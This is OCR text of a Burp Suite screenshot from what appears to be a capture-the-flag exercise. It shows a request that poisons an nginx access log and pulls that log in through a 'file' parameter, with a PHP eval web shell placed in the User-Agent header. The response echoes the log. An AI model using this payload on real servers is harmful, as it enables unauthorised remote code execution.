 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
10 × 11 × 12 × 13 × 14 × 16 × 17 × 18 × ...
Send Cancel < > Tar
正在讲话: 古早山人;
Request
Raw Params Headers Hex
1 GET /?file=%2fvar%2flog%2fnginx%2faccess.log HTTP/1.1
2 Host: 43.143.7.97:28001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0<?php @eval($_POST['attack']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=notadmin; flagisin=.%2Ff14g.php
9 Upgrade-Insecure-Requests: 1
10
11
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
120.40.95.248 - - [25/Oct/2022:12:36:42 +0000] "GET / HTTP/1.1" 200 1534 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0"
120.40.95.248 - - [25/Oct/2022:12:36:42 +0000] "GET /favicon.ico HTTP/1.1" 200 1534
"http://43.143.7.97:28001/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0" 120.40.95.248 - - [25/Oct/2022:12:37:24 +0000] "GET
/var/log/nginx/access.log HTTP/1.1" 200 1534 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0" 120.40.95.248 - -
[25/Oct/2022:12:37:29 +0000] "GET /?file=%2fvar%2flog%2fnginx%2faccess.log
HTTP/1.1" 200 545 "http://43.143.7.97:28001/var/log/nginx/access.log" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0"
64 T 英 拼 20:4
2022/1